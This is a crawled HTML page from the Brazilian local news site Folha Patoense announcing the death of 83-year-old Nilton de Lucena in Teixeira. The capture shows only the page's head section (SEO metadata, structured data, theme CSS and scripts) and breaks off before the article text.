

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/
body_size: 20448
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Família informa o falecimento de Nilton de Lucena, em Teixeira | Folha Patoense</title>
	<meta name="description" content="Família informa o falecimento de Nilton de Lucena, em Teixeira" />
	<link rel="canonical" href="https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Família informa o falecimento de Nilton de Lucena, em Teixeira" />
	<meta property="og:description" content="Família informa o falecimento de Nilton de Lucena, em Teixeira" />
	<meta property="og:url" content="https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2022-07-08T12:36:43+00:00" />
	<meta property="article:modified_time" content="2022-07-08T13:03:26+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Família informa o falecimento de Nilton de Lucena, em Teixeira","datePublished":"2022-07-08T12:36:43+00:00","dateModified":"2022-07-08T13:03:26+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/"},"wordCount":85,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg","articleSection":["Saudades"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/","url":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/","name":"Família informa o falecimento de Nilton de Lucena, em Teixeira","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg","datePublished":"2022-07-08T12:36:43+00:00","dateModified":"2022-07-08T13:03:26+00:00","description":"Família informa o falecimento de Nilton de Lucena, em Teixeira","breadcrumb":{"@id":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg","width":1000,"height":666,"caption":"Nilton de Lucena (Foto: reprodução)"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Família informa o falecimento de Nilton de Lucena, em Teixeira"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F07%2F08%2Ffamilia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F07%2F08%2Ffamilia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6970823550986*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/276745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-19ZD' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/" />
<meta name="description" content="Faleceu na noite de ontem (quinta, 07/07), em Patos, o aposentado Nilton de Lucena, de 83 anos. O velório acontece residência de Sandra de Dada, no Sítio As ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2022\/07\/08\/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira?page&year=2022&monthnum=07&day=08&name=familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Saudades","item":"https:\/\/www.folhapatoense.com\/category\/saudades\/"},{"@type":"ListItem","position":3,"name":"Fam\u00edlia informa o falecimento de Nilton de Lucena, em Teixeira"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2022\/07\/08\/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2022\/07\/08\/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2022\/07\/08\/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2022-07-08T10:03:26","datePublished":"2022-07-08T09:36:43","headline":"Fam\u00edlia informa o falecimento de Nilton de Lucena, em Teixeira | Folha Patoense","description":"Faleceu na noite de ontem (quinta, 07\/07), em Patos, o aposentado Nilton de Lucena, de 83 anos. O vel\u00f3rio acontece resid\u00eancia de Sandra de Dada, no S\u00edtio As ...","name":"Fam\u00edlia informa o falecimento de Nilton de Lucena, em Teixeira","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2022\/07\/08\/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2022\/07\/Nilton-de-Lucena.jpg","height":666,"width":1000,"caption":"Nilton de Lucena (Foto: reprodu\u00e7\u00e3o)"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2022\/07\/Nilton-de-Lucena.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/" />
<meta property="og:title" content="Família informa o falecimento de Nilton de Lucena, em Teixeira | Folha Patoense" />
<meta property="og:description" content="Faleceu na noite de ontem (quinta, 07/07), em Patos, o aposentado Nilton de Lucena, de 83 anos. O velório acontece residência de Sandra de Dada, no Sítio As ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="666" />
<meta property="article:published_time" content="2022-07-08T09:36:43" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Família informa o falecimento de Nilton de Lucena, em Teixeira | Folha Patoense" />
<meta name="twitter:description" content="Faleceu na noite de ontem (quinta, 07/07), em Patos, o aposentado Nilton de Lucena, de 83 anos. O velório acontece residência de Sandra de Dada, no Sítio As ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Família informa o falecimento de Nilton de Lucena, em Teixeira" />
<meta property="og:url" content="https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/" />
<meta property="og:description" content="Faleceu na noite de ontem (quinta, 07/07), em Patos, o aposentado Nilton de Lucena, de 83 anos. O velório acontece residência de Sandra de Dada, no Sítio Assentamento de Poços, em Teixeira; e o sep…" />
<meta property="article:published_time" content="2022-07-08T12:36:43+00:00" />
<meta property="article:modified_time" content="2022-07-08T13:03:26+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="666" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Família informa o falecimento de Nilton de Lucena, em Teixeira" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="20c8bba5f5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
